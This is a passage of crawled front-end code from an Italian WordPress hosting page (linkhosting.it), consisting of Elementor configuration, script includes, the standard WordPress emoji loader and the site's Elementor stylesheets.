orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/linkhosting.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/linkhosting.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/linkhosting.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"476082562b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":198,"title":"Hosting%20Condiviso%20Wordpress%20-%20Linkhosting","excerpt":"","featuredImage":"https:\/\/linkhosting.it\/wp-content\/uploads\/2017\/02\/Unknown-1024x456.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://linkhosting.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://linkhosting.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://linkhosting.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://linkhosting.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://linkhosting.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://linkhosting.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/linkhosting.it\/wp-admin\/admin-ajax.php","nonce":"c9bf613591","urls":{"assets":"https:\/\/linkhosting.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/linkhosting.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/linkhosting.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://linkhosting.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://linkhosting.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linkhosting.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linkhosting.it/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://linkhosting.it/wp-content/uploads/elementor/css/post-1804.css?ver=1769058445
body_size: 371
content:
.elementor-kit-1804{--e-global-color-primary:#1A9DD9;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#1A9DD9;--e-global-color-5850e279:#54595F;--e-global-color-3bf42e79:#7A7A7A;--e-global-color-4cb7a8e2:#61CE70;--e-global-color-3201df16:#4054B2;--e-global-color-17b02ffe:#23A455;--e-global-color-3a7543b:#000;--e-global-color-474b2d83:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-kit-1804 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1804 a{color:#009FE3;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://linkhosting.it/wp-content/uploads/elementor/css/post-978.css?ver=1769058445
body_size: 915
content:
.elementor-978 .elementor-element.elementor-element-5fc94b22 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-978 .elementor-element.elementor-element-5fc94b22{margin-top:0%;margin-bottom:0%;padding:1% 0% 1% 0%;z-index:2;}.elementor-978 .elementor-element.elementor-element-1dd6eb43 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-978 .elementor-element.elementor-element-1dd6eb43 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-978 .elementor-element.elementor-element-d15d150{text-align:start;}.elementor-978 .elementor-element.elementor-element-d15d150 img{width:74%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:20px;padding-bottom:20px;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main .elementor-item:focus{color:#ffffff;fill:#ffffff;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-978 .elementor-element.elementor-element-f672c70 .e--pointer-framed .elementor-item:before,
					.elementor-978 .elementor-element.elementor-element-f672c70 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-978 .elementor-element.elementor-element-f672c70 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-978 .elementor-element.elementor-element-f672c70 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--dropdown a:hover,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--dropdown a:focus,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--dropdown a.highlighted{background-color:#1a9dd9;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--dropdown .elementor-item, .elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--dropdown  .elementor-sub-item{text-transform:uppercase;}.elementor-978 .elementor-element.elementor-element-f672c70 div.elementor-menu-toggle{color:#ffffff;}.elementor-978 .elementor-element.elementor-element-f672c70 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-978 .elementor-element.elementor-element-1dd6eb43{width:25%;}.elementor-978 .elementor-element.elementor-element-67f27365{width:75%;}}@media(max-width:1024px){.elementor-978 .elementor-element.elementor-element-5fc94b22{padding:40px 20px 40px 20px;}}@media(max-width:767px){.elementor-978 .elementor-element.elementor-element-5fc94b22{padding:30px 20px 30px 20px;}.elementor-978 .elementor-element.elementor-element-1dd6eb43{width:70%;}.elementor-978 .elementor-element.elementor-element-67f27365{width:30%;}.elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-978 .elementor-element.elementor-element-f672c70 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}}/* Start custom CSS for section, class: .elementor-element-5fc94b22 */.elementor-978 .elementor-element.elementor-element-5fc94b22.elementor-sticky--effects{
   background-color: #1e1e1e!important;
   z-index: 3;
}

.elementor-978 .elementor-element.elementor-element-5fc94b22.elementor-sticky--effects >.elementor-container{
   min-height: 80px;
}

.elementor-978 .elementor-element.elementor-element-5fc94b22 > .elementor-container{
   transition: min-height 0,5s ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://linkhosting.it/wp-content/uploads/elementor/css/post-998.css?ver=1769058445
body_size: 1974
content:
.elementor-998 .elementor-element.elementor-element-5a4dd6e6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-998 .elementor-element.elementor-element-5a4dd6e6:not(.elementor-motion-effects-element-type-background), .elementor-998 .elementor-element.elementor-element-5a4dd6e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1e1e1e;}.elementor-998 .elementor-element.elementor-element-5a4dd6e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 2% 0%;}.elementor-998 .elementor-element.elementor-element-5a4dd6e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-998 .elementor-element.elementor-element-e041af8 > .elementor-element-populated{margin:0% 8% 0% 0%;--e-column-margin-right:8%;--e-column-margin-left:0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-998 .elementor-element.elementor-element-0b7925a > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-998 .elementor-element.elementor-element-0b7925a{text-align:start;}.elementor-998 .elementor-element.elementor-element-0b7925a img{width:61%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-998 .elementor-element.elementor-element-11d95c1c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-998 .elementor-element.elementor-element-11d95c1c{color:rgba(255,255,255,0.43);}.elementor-998 .elementor-element.elementor-element-f12db60{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-998 .elementor-element.elementor-element-f12db60 .elementor-widget-container{text-align:left;}.elementor-998 .elementor-element.elementor-element-f12db60 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-f12db60 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.5em;}.elementor-998 .elementor-element.elementor-element-f12db60 .elementor-social-icon:hover{background-color:#1a9dd9;}.elementor-998 .elementor-element.elementor-element-287fc72 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-998 .elementor-element.elementor-element-467ecc1e > .elementor-widget-container{padding:0px 0px 36px 0px;}.elementor-998 .elementor-element.elementor-element-467ecc1e .elementor-heading-title{font-size:18px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-998 .elementor-element.elementor-element-a681e9d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;letter-spacing:0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-underline .elementor-item:after,
					 .elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-overline .elementor-item:before,
					 .elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-double-line .elementor-item:before,
					 .elementor-998 .elementor-element.elementor-element-a681e9d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-998 .elementor-element.elementor-element-a681e9d{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu--dropdown a, .elementor-998 .elementor-element.elementor-element-a681e9d .elementor-menu-toggle{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);}.elementor-998 .elementor-element.elementor-element-a681e9d .elementor-nav-menu--dropdown{background-color:rgba(0,0,0,0);}.elementor-998 .elementor-element.elementor-element-cd8a349 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-cd7624e > .elementor-widget-container{padding:0px 0px 36px 0px;}.elementor-998 .elementor-element.elementor-element-cd7624e .elementor-heading-title{font-size:18px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-998 .elementor-element.elementor-element-9d9c0cd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;letter-spacing:0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-underline .elementor-item:after,
					 .elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-overline .elementor-item:before,
					 .elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-double-line .elementor-item:before,
					 .elementor-998 .elementor-element.elementor-element-9d9c0cd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu--dropdown a, .elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-menu-toggle{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);}.elementor-998 .elementor-element.elementor-element-9d9c0cd .elementor-nav-menu--dropdown{background-color:rgba(0,0,0,0);}.elementor-998 .elementor-element.elementor-element-3df9884 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-998 .elementor-element.elementor-element-3df9884 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-db977f3 > .elementor-widget-container{padding:0px 0px 36px 0px;}.elementor-998 .elementor-element.elementor-element-db977f3 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-998 .elementor-element.elementor-element-962f10e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;letter-spacing:0px;}.elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-underline .elementor-item:after,
					 .elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-overline .elementor-item:before,
					 .elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-double-line .elementor-item:before,
					 .elementor-998 .elementor-element.elementor-element-962f10e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-998 .elementor-element.elementor-element-962f10e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu--dropdown a, .elementor-998 .elementor-element.elementor-element-962f10e .elementor-menu-toggle{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);}.elementor-998 .elementor-element.elementor-element-962f10e .elementor-nav-menu--dropdown{background-color:rgba(0,0,0,0);}.elementor-998 .elementor-element.elementor-element-788eb03 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-d30d275 > .elementor-widget-container{padding:0px 0px 36px 0px;}.elementor-998 .elementor-element.elementor-element-d30d275 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-998 .elementor-element.elementor-element-e2fe30c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:normal;letter-spacing:0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .elementor-nav-menu--main .elementor-item{color:rgba(255,255,255,0.43);fill:rgba(255,255,255,0.43);padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-underline .elementor-item:after,
					 .elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-overline .elementor-item:before,
					 .elementor-998 .elementor-element.elementor-element-e2fe30c .e--pointer-double-line .elementor-item:before,
